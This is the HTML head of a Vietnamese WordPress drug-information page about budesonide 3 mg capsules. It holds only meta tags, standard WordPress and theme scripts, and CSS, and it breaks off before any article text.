

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/
body_size: 22612
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Thuốc budesonide 3mg/1 là gì? - Tác dụng thuốc, công dụng, liều dùng</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tacdungthuoc.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://tacdungthuoc.com/wp-content/uploads/2019/04/Favicon-Logo-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://tacdungthuoc.com/wp-content/uploads/2019/04/Favicon-Logo-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://tacdungthuoc.com/wp-content/uploads/2019/04/Favicon-Logo-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://tacdungthuoc.com/wp-content/uploads/2019/04/Favicon-Logo-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://tacdungthuoc.com/wp-content/uploads/2019/04/Favicon-Logo-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://tacdungthuoc.com/wp-content/uploads/2019/04/Favicon-Logo-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tác dụng Thuốc budesonide Capsule, Coated Pellets 3 mg/1 NDC code 16714-829. Hoạt chất Budesonide . Hướng dẫn cách dùng, chỉ định, chống chỉ định, tác dụng, tác dụng phụ và các lưu ý" />
	<link rel="canonical" href="https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thuốc budesonide 3mg/1 là gì? - Tác dụng thuốc, công dụng, liều dùng" />
	<meta property="og:description" content="Tác dụng Thuốc budesonide Capsule, Coated Pellets 3 mg/1 NDC code 16714-829. Hoạt chất Budesonide . Hướng dẫn cách dùng, chỉ định, chống chỉ định, tác dụng, tác dụng phụ và các lưu ý" />
	<meta property="og:url" content="https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/" />
	<meta property="og:site_name" content="Tác dụng thuốc" />
	<meta property="article:modified_time" content="2020-02-24T00:27:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tác dụng thuốc &raquo;" href="https://tacdungthuoc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tác dụng thuốc &raquo;" href="https://tacdungthuoc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tác dụng thuốc &raquo; Thuốc budesonide 3mg/1 Dòng phản hồi" href="https://tacdungthuoc.com/drugs/thuoc-budesonide-16714-829/feed/" />
<script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tacdungthuoc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tacdungthuoc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tacdungthuoc.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tacdungthuoc.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tacdungthuoc.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://tacdungthuoc.com/wp-content/themes/Newspaper-child/style.css?ver=10.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tacdungthuoc.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tacdungthuoc.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<script type="8fa5c2dbd87e332456c3dfb9-text/javascript" src='https://tacdungthuoc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="8fa5c2dbd87e332456c3dfb9-text/javascript" src='https://tacdungthuoc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tacdungthuoc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tacdungthuoc.com/wp-json/wp/v2/drugs/20386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tacdungthuoc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tacdungthuoc.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://tacdungthuoc.com/?p=20386' />
<link rel="alternate" type="application/json+oembed" href="https://tacdungthuoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacdungthuoc.com%2Fdrugs%2Fthuoc-budesonide-16714-829%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tacdungthuoc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacdungthuoc.com%2Fdrugs%2Fthuoc-budesonide-16714-829%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/tacdungthuoc.com\/wp-admin\/","wpRestNonce":"e4fd7bbf0c","wpRestUrl":"https:\/\/tacdungthuoc.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<script data-ad-client="ca-pub-2700599165466103" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="8fa5c2dbd87e332456c3dfb9-text/javascript"></script>
<!-- JS generated by theme -->

<script type="8fa5c2dbd87e332456c3dfb9-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tacdungthuoc.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/tacdungthuoc.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="68d4fd5791";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
